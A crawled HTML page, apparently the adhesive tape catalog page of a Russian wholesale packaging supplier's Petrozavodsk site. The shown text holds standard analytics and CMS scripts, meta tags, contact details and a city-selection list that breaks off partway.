

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-petrozavodsk.ru/catalog/skotch/
body_size: 64046
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67871686, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67871686" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Скотч купить оптом по низким ценам у производителя МИРПАК-Петрозаводск в Петрозаводске    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Скотч оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Петрозаводске!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-petrozavodsk.ru/catalog/skotch/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-optom-petrozavodsk.ru/catalog/skotch/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-optom-petrozavodsk.ru/catalog/skotch/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Скотч купить оптом по низким ценам у производителя МИРПАК-Петрозаводск в Петрозаводске">
<meta property="og:description" content="Купить Скотч оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Петрозаводске!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Заводская, 18">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('petrozavodsk@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">petrozavodsk@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Петрозаводск</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
